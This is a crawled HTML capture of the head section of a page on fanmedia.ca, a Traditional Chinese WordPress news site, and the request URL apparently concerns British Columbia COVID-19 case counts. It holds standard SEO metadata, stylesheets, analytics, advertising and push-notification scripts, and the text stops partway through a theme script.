

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmedia.ca/%E5%8D%91%E8%A9%A9%E7%9C%818%E6%9C%8814%E6%97%A5%E8%87%B316%E6%97%A5%E6%96%B0%E5%9E%8B%E5%86%A0%E7%8B%80%E7%97%85%E6%AF%92%E7%A2%BA%E8%A8%BA%E5%80%8B%E6%A1%88%E4%B8%89%E5%A4%A9%E6%96%B0%E5%A2%9E1434/
body_size: 57535
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    <title>Home - 楓傳媒 FANMEDIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fanmedia.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"><link rel="apple-touch-icon" sizes="76x76" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://fanmedia.ca/wp-content/uploads/2017/11/120x120-logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://fanmedia.ca/wp-content/uploads/2017/11/152x152-logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://fanmedia.ca/wp-content/uploads/2017/11/114x114-logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fanmedia.ca/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:url" content="https://fanmedia.ca/" />
	<meta property="og:site_name" content="楓傳媒 FANMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/fanmedia.ca" />
	<meta property="article:modified_time" content="2025-05-05T22:56:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fanmedia.ca/","url":"https://fanmedia.ca/","name":"Home - 楓傳媒 FANMEDIA","isPartOf":{"@id":"https://fanmedia.ca/#website"},"about":{"@id":"https://fanmedia.ca/#organization"},"datePublished":"2018-01-30T10:28:40+00:00","dateModified":"2025-05-05T22:56:47+00:00","breadcrumb":{"@id":"https://fanmedia.ca/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://fanmedia.ca/"]}]},{"@type":"BreadcrumbList","@id":"https://fanmedia.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁"}]},{"@type":"WebSite","@id":"https://fanmedia.ca/#website","url":"https://fanmedia.ca/","name":"楓傳媒 FANMEDIA","description":"楓媒傳溫情","publisher":{"@id":"https://fanmedia.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fanmedia.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://fanmedia.ca/#organization","name":"楓傳媒 FANMEDIA","url":"https://fanmedia.ca/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/#/schema/logo/image/","url":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","width":144,"height":144,"caption":"楓傳媒 FANMEDIA"},"image":{"@id":"https://fanmedia.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fanmedia.ca"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 資訊提供" href="https://fanmedia.ca/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 留言的資訊提供" href="https://fanmedia.ca/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://fanmedia.ca/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fanmedia.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fanmedia.ca/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3RRRDH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fanmedia.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RRRDH", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fanmedia.ca/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanmedia.ca/index.php?rest_route=/wp/v2/pages/4396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanmedia.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fanmedia.ca/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132"
     crossorigin="anonymous"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fanmedia.ca\/index.php?rest_route=\/","permalinkStructure":""};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://fanmedia.ca");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3259e70e-cb87-4df9-9814-a71f4180d08c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "楓傳媒 FANMEDIA";
oneSignal_options['welcomeNotification']['message'] = "謝謝您的訂閱！";
oneSignal_options['subdomainName'] = "fanmedia.os.tc";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.28671d66-3da8-4a50-bcc4-1b29e015670b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = '訂閱';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = '取消訂閱';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '50px';
oneSignal_options['notifyButton']['offset']['left'] = '50px';
oneSignal_options['notifyButton']['offset']['right'] = '50px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fanmedia.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/fanmedia.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="8af3b7b3bb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108521425-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108521425-1');
</script><link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
